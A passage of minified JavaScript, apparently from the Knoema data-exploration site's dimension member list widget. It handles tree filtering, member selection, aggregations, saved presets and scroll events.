n.regionId!==i._exceptedRegionId})}},t.prototype.getItemsFromMergedRegions=function(n){for(var t=0;t<n.length;t++)if(n[t].datasetId==this._datasetId)return n[t].mergedMembers},t.prototype.setPreSelection=function(){if(this._preSelectAll&&!this._filterQuery){this._preSelectAll=!1;this._preSelect=!1;this._selection=[];this.selectAll();return}if(this._preSelect){var n=this.makeKeyArray(this.getSelection());this._selection=[];n&&n.length>0?(this.select(n),this._preSelect=!1):this._withAggregation&&(this._preSelect=!1,this.triggerSelectionChangedSimple(null,!1))}},t.prototype.setAncestors=function(n){var i,o,t,u,f,e,r;if(this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;for(t=0;t<n.length;t++)n[t].hasChildrenWithData=!1;for(i=[],o=this.getSelection(),t=0;t<n.length;t++){if(u=n[t],u.hasData){for(f=0;f<i.length;f++)r=i[f],r.hasChildrenWithData=!0,this._makeAllClickable&&(r.makeAllClickable=!0);i.length=0}if(t<n.length-1)if(e=n[t+1],e.level>u.level)i.push(u);else if(e.level<u.level)for(r=i[i.length-1];r&&r.level>=e.level;)i.pop(),r=i[i.length-1]}return n},t.prototype.initHasData=function(n){var r,t,i;if(this._showNoDataMembers)for(t=0;t<n.length;t++)n[t].hasData=!0;else if(this._filter&&(r=this.getSelection(),r.length))for(t=0;t<n.length;t++)i=n[t],!i.hasData&&$.inArray(i.key+"",r)>=0&&(i.hasData=!0)},t.prototype.filterList=function(n){var t,i,r,u;if(this._showNoDataMembers&&$.each(n,function(){this.hasData=!0}),this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;if(t=n,this._filter)for(t=[],i=0;i<n.length;i++)r=n[i],(r.hasData||r.hasChildrenWithData)&&t.push(r);return this._showNoDataMembers||(t=$.grep(t,function(n){return n.hasChildrenWithData||n.hasData})),u=this.getLevelToFilter(),u!=-1?t=$.grep(t,function(n){return n.level==u}):this.isTocFilter()&&(t=$.grep(t,function(n){return n.level<=2&&n.hasChildrenWithData&&!n.hasData})),t},t.prototype.isTocFilter=function(){return!!this._filterQuery&&n.Utils.strTrim(this._filterQuery)==="~"},t.prototype.toggleTocButtonState=function(){$(this._container).prev("h3").find(".toc").toggleClass("active",this.isTocFilter())},t.prototype.removeTocButton=function(){$(this._container).prev("h3").find(".toc").remove()},t.prototype.setSelected=function(t){for(var i,e,u,c,f,l,o,r,v,s=this.getSelection(),a=[],h=0;h<t.length;h++){if(i=t[h],e=(this._showRegions&&i.regionId||i.key||i.id)+"",i.isSelected=!s||this._dbAggregationOnSelect?!1:this._multiSelect?$.inArray(e,s)>-1:e==String(s),i.isSelected&&(u=this._existingAggregations[e],u)){for(c={},f=0;f<u.length;f++)r=u[f],r.Name||(r.Name="Sum("+i.name+")"),c[r.Formula[1]]={key:r.Key,isSelected:!0},a.push(u[f].Key);i.aggs=c}if(this._enableAggregation)for(i.aggs||(i.aggs={}),l=["sum","avg","min","max","count"],o=0;o<l.length;o++)r=l[o],i.aggs[r]||(v=n.Utils.getUniqueCalculatedKey(a),i.aggs[r]={key:v,isSelected:!1})}return t},t.prototype.cancelSelectable=function(){$.each(this._members,function(n,t){t.isFound=!1})},t.prototype.filterOnlyLevel=function(){return this.getLevelToFilter()!=-1},t.prototype.getLevelToFilter=function(){var i=-1,t;if(this._filterQuery)for(t=n.Utils.strTrim(this._filterQuery);t.indexOf("*")===0;)i=i+1,t=t.substring(1);return i},t.prototype.isAllFieldsSearch=function(){return this._filterQuery&&this._filterQuery.indexOf("@")===0},t.prototype.getSearchQuery=function(){if(this.filterOnlyLevel())return null;var t=this._filterQuery;return t&&this.isAllFieldsSearch()&&(t=this._filterQuery.replace("@","")),t?n.Utils.strTrim(t):t},t.prototype.getAllVisibleMembers=function(i,r){var l=this,u=[],p=this.isAllFieldsSearch(),w=Boolean(this._fieldInfo.ticker),y=function(n,t,i){var r,f,u;for(i===void 0&&(i=-1),r=[],i!=-1&&r.push(n.item),f=!!t[n.item.key],f&&(i=n.item.key),u=0;u<n.children.length;u++)r=r.concat(y(n.children[u],t,i));return f&&(t[n.item.key]=r),r},a=function(t,i,u){function v(n){n.item.isParent=n.children&&n.children.length>0}var s=[],o=[],c=t.children,f=t.item.level==-1&&u==null,d,y,b,k,h,e;if(!f&&(f=t.item&&(t.item.hasData||t.item.hasChildrenWithData||i=="key")&&!t.visible,f&&(d=!1,w&&!r&&t.item.fields&&t.item.fields.ticker&&(f=n.Utils.strContains(t.item.fields.ticker+"",u+""),f&&(d=!0,t.item.metaDataMatch=!0,t.item.metaDataMatchFieldName="ticker")),d||(f=n.Utils.strContains(t.item[i]+"",u+"")),r&&!f||p))){if(t.item.fields)for(y in t.item.fields)if(!l.isSystemField(y)&&(b=t.item.fields[y],b!=null&&b!==""&&n.Utils.strContains(b+"",u+""))){f=!0;t.item.metaDataMatch=!0;t.item.metaDataMatchFieldName=y;break}if(l._conceptsInfo&&t.item.concepts)for(k=t.item.concepts,e=0;e<k.length;e++)if(n.Utils.strContains(k[e].name+"",u+"")){f=!0;t.item.metaDataMatch=!0;t.item.conceptMatchKey=k[e].key;break}}if(f){if(t.item.level!=-1){for(v(t),i=="name"&&(t.item.isFound=!0,t.item.isSelectable=!0),o.push(t.item),t.visible=!0;t.parent&&t.parent.parent&&!t.parent.visible;)v(t.parent),o.push(t.parent.item),t.parent.visible=!0,t=t.parent;o=o.reverse()}i=="key"&&(l._isSorted&&c.sort(function(n,t){var i=n.item.name.toLowerCase(),r=t.item.name.toLowerCase();return i<r?-1:i>r?1:0}),t.item.level==-1&&c.length==1&&(h=t.children[0],v(h),h.item.isSelectable=!0,h.item.visible=!0,o.push(h.item),c=t.children[0].children),$.each(c,function(n,t){v(t);t.item.isSelectable=!0;t.item.visible=!0;o.push(t.item)}))}for(s=o,e=0;e<t.children.length;e++)s=s.concat(a(t.children[e],i,u));return $.each(s,function(n,t){t.isFound||(t.isFound=!1);t.isSelectable||(t.isSelectable=!1)}),s},c,o,v,h,s,e,f;if(i){if(this.filterOnlyLevel()||this.isTocFilter()||this._superDimensionMark)u=i.slice();else if(c=this.getSearchQuery(),o=this.getMemberTree(i),this._isFlatDataset&&this._dimensionId!=="Time"&&(o=this.sortMemberTree(o),i=this.getItemsFromSortTree(o)),c){if(this._dimensionId==="Time"||this._datasetIds)for(e=0;e<i.length;e++)f=i[e],f&&n.Utils.strContains(f.name,c)&&u.push(f);else if(u=a(o,"name",c),v=_.max(_.map(u,"level")),h={},_.each(u,function(n){n.hasData||n.level!==v||(h[n.key]=[])}),!$.isEmptyObject(h)){for(y(o,h),s=[],e=0;e<u.length;e++)f=u[e],f.level!==v||f.hasData?s.push(f):(s.push(f),s=s.concat(h[f.key]));u=s}}else this._mode==t.mode.fullTree?u=i.slice():this._mode==t.mode.onlyDirectChildren&&(u=a(o,"key",this._memberKey));u.length>this._maxVisibleItems?(u=u.splice(0,this._maxVisibleItems),this._showMemberLimitWarning=!0):this._showMemberLimitWarning=!1}return u},t.prototype.sortMemberTree=function(n){var i=function(n){return n.sort(function(n,t){return n.item.name<t.item.name?-1:n.item.name>t.item.name?1:void 0})},t=function(n){n.length!==0&&(i(n),n.forEach(function(n){t(n.children)}))};return t(n.children),n},t.prototype.getItemsFromSortTree=function(n){var t=[],i=function(n){n.length!==0&&n.forEach(function(n){t.push(n.item);i(n.children)})};return i(n.children),t},t.prototype.getMemberTree=function(n){for(var r,u,e={item:{level:-1},children:[],parent:null},i=e,f=0;f<n.length;f++)if(r=n[f],this._mode==t.mode.onlyDirectChildren&&(r.isFound=!1,r.isSelectable=!1),u={item:r,children:[],parent:null},r.level==i.item.level+1)u.parent=i,i.children.push(u);else if(r.level>i.item.level+1)i=i.children[i.children.length-1],u.parent=i,i.children.push(u);else{while(r.level<=i.item.level)i=i.parent;u.parent=i;i.children.push(u)}return e},t.prototype.bindEvents=function(){var t=this,i=$(this._container),r,u;i.off("click",".ancestor-members");i.on("click",".ancestor-members",function(n){if(!t._isSearchOff)return i.find(".dimension-memberlist-wrapper").removeClass("filtered"),t._filterQuery="",t._isSearchOff=!0,i.find(".filter-textarea input").val(""),t._scrollToMemkey=$(n.currentTarget).data("id"),t.toggleTocButtonState(),t.populateContent(),!1});i.off("click",".select-members");i.on("click",".select-members",function(u){var s=$(u.currentTarget),e,f,o,h,c;return t._memberClickHappened=!0,e=t.isAddMember(s),f=t.getMemberId(s),t._presetMode?e?t.select(f,!0):t.deselect(f,!0):(o=!1,t._dbAggregationOnSelect?(h=n.Utils.getUniqueCalculatedKey(t._displayList.getExistingCalculatedKeys()),c=t.getMemberName(f),i.trigger("close.formulaEditor",[[{Key:h,Name:"Sum("+c+")",Formula:[String(f),"sum"]}]])):(u.shiftKey&&r&&(o=!0,t.invertRangeSelection(r,f)),e?t.select(f):t.deselect(f)),r=o?null:f),!1});i.off("mouseenter",".select-members span.expand");i.on("mouseenter",".select-members span.expand",function(){return $(this).add($(this).siblings("span.expand")).addClass("hover"),!1});i.off("click",".select-members span.expand.anchor");i.on("click",".select-members span.expand.anchor",function(n){var i=$(n.target),r,u;return i.hasClass("collapse")&&(r=i.closest(".dimension-members-list").find("span.expand.anchor"),u=r.index(i),i=u>0?r.eq(u-1):null),$("#select-region").find(".filter-textarea input").val(""),$.defaultText(),t._isSearchOff=!0,t._filterQuery="",t._memberKey=t.getMemberKey(i),t.populateContent(),!1});i.off("click",".select-all-buttons .button");i.on("click",".select-all-buttons .button",function(n){var r=$(n.target);return i.find(".select-members.found").each(function(){var n=t.getMemberId(r);r.hasClass("select-all")?t.select(n):t.deselect(n)}),!1});i.off("click",".metadata-info");i.on("click",".metadata-info",function(n){return t.toggleItemMetadata($(n.target)),!1});if($.browser.msie&&$.browser.versionNumber==11)i.on("mouseup",".filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){n.val()==""&&n.trigger("cleared")},1)});i.off("keyup",".filter-textarea input");i.on("keyup cleared",".filter-textarea input",function(n){if(!n.key||!n.key.startsWith("Arrow")){typeof u=="number"&&window.clearTimeout(u);var r=$(n.target).val();r==""&&t._isSearchOff||(t._filterMembers=null,u=window.setTimeout(function(){var f,n,u;if(i.find(".hierarchy-tracker").empty(),r==""?(t._isSearchOff=!0,f=i.find(".dimension-members-list div"),f.find(".metadata-info-preview").hide(),$(t._container).trigger("filterChanged",[t._dimensionId]),i.find(".dimension-memberlist-wrapper").removeClass("filtered")):(t._isSearchOff=!1,i.find(".dimension-memberlist-wrapper").addClass("filtered")),t._filterQuery=r,t.toggleTocButtonState(),t._superDimensionMark){for(n=0;n<t._filter.DimensionRequest.length;n++)(u=t._filter.DimensionRequest[n],u.DimensionId==t._dimensionId)&&(u.FilterText=r);t.refresh()}else t.populateContent()},500))}});i.off("click",".show-full-list");i.on("click",".show-full-list",function(){return t._maxVisibleItems=Infinity,t.populateContent(),!1});i.off("change",".agg-type");i.on("change",".agg-type",function(n){return t.isSelected($(n.target).next().find("a").attr("id"))&&t.triggerSelectionChanged(t.getSelection(),!0),!1});i.off("change","#group-select");i.on("change","#group-select",function(n){var i=$(n.target);t._countryGroupSpecified=i.val()&&i.val().length||!1;t.refresh()})},t.prototype.toggleItemMetadata=function(n){var i=$(this._container),t=n.parent(),r=t.next();r.empty();t.hasClass("active")?(t.removeClass("active"),r.slideUp(),this._activeMetadataKey=null):(i.find(".select-members").removeClass("active").next().hide(),i.find(".select-members.search").addClass("active").next().show(),this.showItemMetadata(n,!0))},t.prototype.showItemMetadata=function(n,t){var f=n.parent(),r=f.next(),o=n.prev().prev().get(0).id,h=this.getSearchQuery(),c=this.isAllFieldsSearch(),s,i,e,u;f.addClass("active");for(s in this._members)if(i=this._members[s],o==String(i.key)){e=this.createMetadata(i.fields,i.metaDataMatchFieldName,c?h:null);e.length>0&&e.appendTo(r);this._conceptsInfo&&(u=this.createConceptsInfo(i.concepts,i.conceptMatchKey),u&&u.length>0&&u.appendTo(r));break}f.hasClass("search")&&r.find(".metadata-description").highlight(this.getSearchQuery());t?r.slideDown():r.show();this._activeMetadataKey=o},t.prototype.invertRangeSelection=function(n,t){for(var o,f,r=this,u=-1,e=-1,c=!1,i=0;i<this._itemsToView.length;i++)if(o=this._itemsToView[i],f=(this._showRegions&&o.regionId||o.key||o.id)+"",f==n||f==t)if(u<0)u=i,n==f?u++:c=!0;else{e=i;n==f&&e--;break}if(u>=0&&e>=u){var s=this._itemsToView.slice(u,e+1),h=[],l=[],a=function(n){r.isItemSelected(n)?l.push((r._showRegions&&n.regionId||n.key||n.id)+""):r.canSelectItem(n)&&(!r._maxMembersLenght||r._maxMembersLenght&&h.length+r._selection.length<r._maxMembersLenght)&&h.push((r._showRegions&&n.regionId||n.key||n.id)+"")};if(c)for(i=s.length-1;i>=0;i--)a(s[i]);else for(i=0;i<s.length;i++)a(s[i]);this.select(h);this.deselect(l)}},t.prototype.bindViewScroll=function(){var t=this,a=["l0","l1","l2","l3","l4","l5","l6","l7","l8","l9"],e=$(this._container),r=e.find(".hierarchy-tracker"),i=this._presetMode?e.find(".group-members-list"):e.find(".dimension-members-list"),c,o;this._datasetIds||this._dimensionId==="Time"||(this._showMemberLimitWarning?r.css("top",49):r.css("top",45),c=parseInt(r.css("top"),10),this._hasMoreData&&r.css("top",c+80+"px"),o=i.children().eq(0),o&&r.css("right",i.width()-o.width()),this.customScrollbar()&&r.width(i.width()-2));var l=function(){var y=i.scrollTop(),s,n,h,e,l,v,u;if(y==0)r.hide().empty();else{for(s=20,n=null,h=0;h<2;h++){e=t._showMemberLimitWarning?49:30;e=t._hasMoreData?e+80:e;r.hide().empty();var p=s+e,c=i.children(":visible"),o=null,f=0;for(u=0;u<c.length;u++)if(o=$(c[u]),l=o.position().top+o.height(),l>p){if(f=t._topItem+u-1,f<0)continue;if(t._itemsToView.length>f+1&&t._itemsToView[f+1].level>t._itemsToView[f].level&&t._itemsToView[f].level>t._hierarchyTrackerMaxLevel)continue;break}if(v=o.find(".select-members, .ancestor-members").attr("class")?o.find(".select-members, .ancestor-members").attr("class").split(" "):[],n=$.inArray(v[0],a),r.empty(),n>0){for(n--,t._hierarchyTrackerMaxLevel=n,u=f;u>=0;u--)if(t._itemsToView[u].level===n&&(r.prepend($.tmpl(t._itemTemplateName,t._itemsToView[u])),n--,n<0))break;if(n=t._hierarchyTrackerMaxLevel+1,r.height()>s){s=r.height();continue}}break}n>0&&r.show()}},s,u=!1,f,h=function(){var n=i.find('[id="'+t._hoveredItem+'"]');n.length>0&&n.closest(".select-members").removeClass("hovered");t._hoveredItem=null},v=function(){u=!0;t._scrolled=!0;t._scrollWithTimeout||(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l());typeof s=="number"&&window.clearTimeout(s);s=setTimeout(function(){u=!1;f?$(f).trigger("mouseover"):h();t._scrollWithTimeout&&(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l())},200)};if(!this._presetMode){i.off("scroll.memberlist");i.on("scroll.memberlist",v);if(!this.customScrollbar()){i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}}i.off("mouseover",".select-members");i.on("mouseover",".select-members",function(n){if(u){f=n.target;return}h();var i=$(n.target).closest(".select-members");i.length>0&&(t._hoveredItem=t.getMemberId(i),i.addClass("hovered"))});i.off("mouseout",".select-members");i.on("mouseout",".select-members",function(){u||h();f=null})},t.prototype.resize=function(){var n=$(this._container),t,i,r;$.browser.msie&&n.find(".dimension-memberlist-wrapper input").width("99%");n.css("overflow","hidden");this._dimensionId==="Time"&&(this._adjustTimeMemberListHeightForFlat?t=n.height()-80:this._adjustTimeMemberListHeightForRegular&&(t=n.height()-33),t=t-40,n.find(".dimension-memberlist-wrapper").height(t));i=n.find(".dimension-members-list");this._presetDescriptionIsShown&&$(".group-members-list").length===0&&i.height(n.height()-n.find(".presets-description").outerHeight()-n.find(".filter-textarea").outerHeight()-10);this.customScrollbar()&&this._scrollbar&&(r=i.parent(),i.width(r.width()-r.find(".enscroll-track").outerWidth()))},t.prototype.setOptions=function(n,t){if(!n.datasetId||!(n.dimensionId||n.datasetIds))return null;this._datasetId=n.datasetId;this._datasetIds=n.datasetIds;this._dimensionId=n.dimensionId;this._filter=n.filter||null;this._multiSelect=n.multiSelect!=undefined?n.multiSelect:!0;this._selection=n.selection||[];this._preSelect=this._selection.length>0;this._conceptsInfo=n.conceptsInfo||!1;this.refresh(t)},t.prototype.getOptions=function(){return{datasetId:this._datasetId,datasetIds:this._datasetIds,dimensionId:this._dimensionId,multiSelect:this._multiSelect,selection:this._selection,filter:this._filter}},t.prototype.getSelection=function(n){var i=this._multiSelect,t=this._selection;return i?n&&t.length==this._members.length?[]:t.slice()||[]:t?t.slice(0,1)||null:null},t.prototype.getAggregations=function(){return this._enableAggregation&&this._existingAggregations?n.Utils.objectClone(this._existingAggregations):null},t.prototype.getFilterQuery=function(){return this._filterQuery},t.prototype.setFilterQuery=function(n){n&&(this._filterQuery=n,this._isSearchOff=!0);var t=$(this._container).find(".filter-textarea input");this._filterQuery&&this._isSearchOff?(t.val(this._filterQuery),this._isSearchOff=!1,n&&t.trigger("keyup")):n===""&&t.val(n).trigger("keyup")},t.prototype.getMemberName=function(n){for(var f,r,t,e=this.makeKeyArray(n),i=[],u=0;u<e.length;u++)if(f=e[u],this._members)for(r=0;r<this._members.length;r++)if(t=this._members[r],t&&t.key&&(String(t.key)==f||t.regionId==f)){i.push(t.name);break}return i.length==1?i[0]:i},t.prototype.addAggregation=function(n,t){var f,e,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$.inArray(n,this._selection),f!=-1)&&(e=$(this._container).find("#"+n),e.length!=0)){for(i=this._existingAggregations[n],i||(i=[],this._existingAggregations[n]=i),u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u<0&&i.push(t)}},t.prototype.removeAggregation=function(n,t){var f,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$(this._container).find("#"+n),f.length!=0)&&(i=this._existingAggregations[n],i)){for(u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u>=0&&i.splice(u,1)}},t.prototype.clearAggregations=function(n){if(this._enableAggregation){var t=this._existingAggregations[n];t&&(this._existingAggregations[n]=[])}},t.prototype.selectInternal=function(n,t){for(var r,u=t?this._presetSelection:this._selection,i=0;i<u.length;i++)if(u[i]===n)return!1;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=$(this._container).find("."+this._deselectClass+'[id="'+n+'"]'),i=0;i<r.length;i++)r.eq(i).addClass(this._selectClass).removeClass(this._deselectClass).attr("aria-checked","true"),r.eq(i).parent().addClass("selected");return u.push(n),t||this.showPresetLabel(),!0},t.prototype.isDimensionHaveRegionId=function(){for(var n=0;n<this._members.length;n++)if(this._members[n].fields&&this._members[n].fields.regionid)return!0;return!1},t.prototype.needToShowPresetLabel=function(){if(!this._members)return!1;var t=parseInt($("#repositoryVersion").val()),i=this._isGeoDimension||this.isDimensionHaveRegionId();return this._isPresetsOn&&(n.Utils.isAuthenticated()||this._globalPresetsInfo.length>0)&&t>=this._presetRepoVerion&&(this._selection.length>1||this._presetsInfo.length>0||this._globalPresetsInfo.length>0)&&!this._presetLabelIsShown&&i},t.prototype.fitPresetsControls=function(){var t=$(this._container).find(".dimension-memberlist-wrapper"),u=$("html").prop("dir")=="rtl",i=t.find(".preset-label-container"),r=(t.width()-i.outerWidth())/2,n;u?i.css({"margin-right":r}):i.css({"margin-left":r});n=t.find(".save-preset-control");n.find("input[type=text]").width(n.width()-n.find(".save-selection").outerWidth(!0)-10)},t.prototype.showPresetLabel=function(){var t=this,r,i,u;if(this.needToShowPresetLabel()){this._presetLabelIsShown=!0;r=$(this._container).find(".dimension-memberlist-wrapper");i=$('<div class="preset-label-container" style="display: inline;">'+$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Presets")+"<div><\/div><\/div>");r.append(i);u=r.find(".dimension-members-list");this._startMemberListHeight=u.innerHeight();this.fitPresetsControls();i.css({display:"inline-block",position:"absolute"}).animate({bottom:"0",height:"16px",paddingTop:"+3px",paddingBottom:"+3px"},"slow");i.on("click",function(){t._presetMode?t.showMemberListBack():t._selection.length>0&&t._savePresets&&n.Utils.isAuthenticated()?t._presetDescriptionIsShown?t.hidePresetsTooltip():t.showPresetsTooltip():t.openPresetList()});$("#explore-dataset").on("resize",function(){t.fitPresetsControls()})}},t.prototype.showMemberListBack=function(){var u=this,n,r,t,i;for(this._destroyEnscroll(),this._presetDescriptionIsShown=!1,this._presetMode=!1,n=$(this._container).find(".dimension-memberlist-wrapper"),n.append($("<div>",{"class":"group-members-list",height:"0px"})),r=n.find(".dimension-members-list").empty(),t=this._itemsToView,i=0;i<t.length;i++)t[i].isSelected=this.isItemSelected(t[i]);return $.tmpl(this._itemTemplateName,t).appendTo(r),r.animate({height:this._startMemberListHeight+"px"},"slow",function(){n.find(".group-members-list").remove();n.find(".hierarchy-tracker").show();u._createEnscroll(".dimension-members-list");u.bindViewScroll()}),n.find(".group-members-list").animate({height:"0px"},"fast",function(){n.find(".preset-label-container").css({position:"absolute",bottom:"0"}).find("div").removeClass("down-arrow")}),this._isErrorMsg&&$(".search-error").show(),n.find(".filter-textarea").show().animate({opacity:"1"},"fast"),this.populateViewContent(),!1},t.prototype.openPresetList=function(){var e=this,n,f,i,t,r,u;this._presetMode=!0;n=$(this._container).find(".dimension-memberlist-wrapper");n.find(".hierarchy-tracker").hide();n.find(".preset-label-container").css({position:"",bottom:""}).find("div").addClass("down-arrow");f=this.prepareFullPresetsViewInfo();n.append($("<div>",{"class":"group-members-list",height:"0px"}));i=n.find(".group-members-list");$.tmpl("Tmpl-memberlist-entry",f).appendTo(i);t=n.find(".dimension-members-list");t.animate({height:"0px"},"fast");this._destroyEnscroll();t.get(0).scrollHeight>t.get(0).clientHeight&&this._createEnscroll(".group-members-list");r=n.find(".presets-description");r.animate({height:"0px"},"slow",function(){r.remove()});i.animate({height:this._startMemberListHeight+"px"},"slow");$(".search-error").hide();u=n.find(".filter-textarea");u.animate({opacity:"0"},"fast",function(){u.hide().css({opacity:"initial"})});n.off("click",".remove-icon");n.on("click",".remove-icon",function(t){var i=parseInt($(t.target).siblings("a").attr("id"),10);n.append($("<div>",{id:"remove-dlg",text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Are you sure you want to delete the preset?")}));$("#remove-dlg").knDialog({title:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preset deleting"),modal:!0,closeOnEscape:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","OK"),click:function(){var t=this;this.deletePreset(i,function(){var i=t.prepareFullPresetsViewInfo();i.length>0?$.tmpl("Tmpl-memberlist-entry",i).appendTo($(".group-members-list").empty()):(t.showMemberListBack(),n.find(".preset-label-container").remove(),t._presetLabelIsShown=!1);$("#remove-dlg").dialog("close")})}.bind(e)},"cancel"]});t.stopPropagation()});this.bindViewScroll()},t.prototype.showPresetsTooltip=function(){var i=this,n,t,r;this._presetDescriptionIsShown=!0;n=$(this._container).find(".dimension-memberlist-wrapper");$.tmpl("Tmpl-preset-description",{rawName:this.getRawGroupName(),hasPresets:this._presetsInfo.length>0}).appendTo(n);this.fitPresetsControls();t=n.find(".presets-description");this._isErrorMsg&&t.css({position:"absolute",bottom:"0"});r=t.height();n.find(".preset-label-container").find("div").addClass("down-arrow");n.find(".dimension-members-list").height(this._startMemberListHeight-r-10);n.find(".preset-label-container").css({bottom:r});t.find(".save-selection").on("click",function(){var t=n.find(".save-preset-control input").val();return i.saveCurrentSelectionAsPreset(t,function(){i.openPresetList()}),!1});t.find(".open-list").on("click",function(){return i.openPresetList(),!1})},t.prototype.hidePresetsTooltip=function(){this._presetDescriptionIsShown=!1;var n=$(this._container).find(".dimension-memberlist-wrapper"),t=n.find(".presets-description"),i=t.height();n.find(".preset-label-container").find("div").removeClass("down-arrow");n.find(".dimension-members-list").height("+="+(i+10));n.find(".preset-label-container").css({bottom:0});t.remove()},t.prototype.getRawGroupName=function(){for(var t,r=[],i=0;i<this._selection.length;i++)for(t=0;t<this._members.length;t++)this._selection[i]==this._members[t].key&&r.push(this._members[t].name);return n.Utils.truncate(r.join(", "),200)},t.prototype.saveCurrentSelectionAsPreset=function(n,t){for(var r,i,u=this,f=[],o=[],e=0;e<this._selection.length;e++)for(r=0;r<this._members.length;r++)this._selection[e]==this._members[r].key&&(i=this._members[r],o.push(String(i.key)),i.fields&&i.fields.regionid?f.push(i.fields.regionid):f.push(String(i.key)));this.addPreset(n,f,function(i){var r=String(i);u._presetsInfo.push({hasData:!0,level:0,key:r,name:n,isSelected:!0,regions:o});u._presetSelection.push(r);u.selectInternal(r,!0);t()})},t.prototype.deselectInternal=function(n,t){var r,u,f,i;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=t?this._presetSelection:this._selection,u=-1,i=r.length-1;i>=0;i--)if(r[i]===n){u=i;break}if(u==-1)return!1;for(f=$(this._container).find("."+this._selectClass+'[id="'+n+'"]'),i=0;i<f.length;i++)f.eq(i).addClass(this._deselectClass).removeClass(this._selectClass).attr("aria-checked","false"),f.eq(i).parent().removeClass("selected");return r.splice(u,1),this._selection.length==0&&this._presetsInfo.length==0&&this._globalPresetsInfo.length==0&&($(".preset-label-container").remove(),this._presetLabelIsShown=!1),!0},t.prototype.selectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!0;break}},t.prototype.deselectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!1;break}},t.prototype.select=function(n,t){var c=$(this._container),f,s,u,r,e,h,i,o;if(t){for(f=this.getPresetsKeys(n),s=[],i=0;i<f.length;i++)$.inArray(f[i],this._selection)==-1&&(this._selection.push(f[i]),s.push(f[i]));s.length!=0&&this.triggerSelectionChangedSimple(s,!0)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._maxMembersLenght&&u.length>=this._maxMembersLenght)return c.trigger("maxMembersLengthReached",[u,n]),!1;if(this._multiSelect){for(e=[],i=0;i<r.length;i++)this.selectInternal(r[i],t)?this.selectItemToView(r[i]):e.push(i);if(e.length<r.length){for(h=r.slice(),i=0;i<e.length;i++)h.slice(i,1);return t||this.triggerSelectionChanged(h,!0),!0}if(e.length===r.length)this.triggerSelectionChangedSimple(null,!1);else return!1}else return(o=r[0],u.length==1&&u[0]==o)?!1:(this.deselectItemToView(u[0]),this.deselectInternal(u[0],t),this.selectInternal(o,t),this.selectItemToView(o),t||this.triggerSelectionChanged(o,!0),!0)},t.prototype.deselect=function(n,t){var f,e,h,u,r,o,c,i,s;if(t){for(f=this.getPresetsKeys(n),e=[],i=0;i<f.length;i++)h=$.inArray(f[i],this._selection),h!=-1&&(this._selection.splice(h,1),e.push(f[i]));e.length!=0&&this.triggerSelectionChangedSimple(e,!1)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._multiSelect){for(o=[],i=r.length-1;i>=0;i--)this.deselectInternal(r[i],t)?this.deselectItemToView(r[i]):o.push(i);if(o.length<r.length){for(c=r.slice(),i=0;i<o.length;i++)c.slice(i,1);return t||this.triggerSelectionChanged(c,!1),!0}return!1}return(s=r[0],u.length==0)?!1:u.length==1&&u[0]!=s?!1:(this.deselectInternal(u[0],t),this.deselectItemToView(s),t||this.triggerSelectionChanged(s,!1),!0)},t.prototype.refreshSelectedItems=function(){var e=$(this._container).find(".dimension-members-list"),t=$(this._container).find(".member-list-selected-items"),f,r,u,i;t.length||(t=$("<div>",{"class":"member-list-selected-items"}).prependTo(e));t.empty();for(f in this._selection)r=String(this._selection[f]),u=this._itemsMap[r],u==null||t.find("#"+r).length||(i=n.Utils.objectClone(u),i.isSelected=!0,i.level=0,$.tmpl(this._dimensionId=="Time"?"Tmpl-timememberlist-entry":"Tmpl-memberlist-entry",[i]).prependTo(t))},t.prototype.showSelectedMembers=function(){this.refreshSelectedItems();var n=$(this._container),t=n.find(".member-list-selected-items"),i=n.find(".filter-textarea"),r=n.find(".dimension-members-list > div");this.selectedMembersVisible()?(r.show(),i.show(),t.hide(),this._scrolled=!1,this.populateViewContent()):(r.hide(),i.hide(),t.show())},t.prototype.selectedMembersVisible=function(){var n=$(this._container).find(".member-list-selected-items");return n.length&&n.css("display")!="none"},t.prototype.selectAll=function(){return this.select(this.getAllMemberKeys(),this._presetMode),!1},t.prototype.triggerSelectionChanged=function(n,t){var r,i,u,f;if(n&&n.length!=0){if(this._enableAggregation){for(r in n)i=n[r],this.clearAggregations(i),t&&(u=$(this._container).find(".aggregation #"+i),f=u.closest(".aggregation").find("select.agg-type option:selected"),this.addAggregation(i,f.data("formula")));$(this._container).trigger("aggregationChanged",[this.getAggregations()])}this._memberClickHappened&&(this._memberClickHappened=!1,$(this._container).trigger("MemberClicked.Playground",[this.makeKeyArray(this.getMemberName(n)),t]));this.triggerSelectionChangedSimple(n,t)}},t.prototype.triggerSelectionChangedSimple=function(n,t){$(this._container).trigger("selectionChanged",[n,t,this._dimensionId,this._datasetId])},t.prototype.deselectAll=function(){var f=this,i=[],t,u,r,n;if(this._presetMode)for(n=0;n<this._presetSelection.length;n++)for(t=0;t<this._presetsInfo.length;t++)this._presetSelection[n]==this._presetsInfo[t].key&&i.push(this._presetsInfo[t].key);else{u=function(n){var 